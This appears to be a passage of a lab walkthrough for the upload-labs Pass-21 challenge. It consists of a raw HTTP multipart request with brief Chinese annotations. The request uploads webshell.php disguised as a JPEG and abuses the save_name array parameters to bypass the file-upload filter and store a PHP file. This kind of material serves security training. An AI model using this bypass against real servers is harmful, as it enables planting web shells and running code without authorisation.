 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-21/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------27556955410746
Content-Length: 536
-----------------------------27556955410746
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: image/jpeg
修改文件类型
<?php phpinfo();?>
-----------------------------27556955410746
传递数组1:save_name[0]=upload.php
Content-Disposition: form-data; name="save_name[0]"
upload.php
-----------------------------27556955410746
Content-Disposition: form-data; name="save_name[2]"
传递数组2:save_name[2]=jpg
jpg
-----------------------------27556955410746
Content-Disposition: form-data; name="submit"
上传
-----------------------------27556955410746--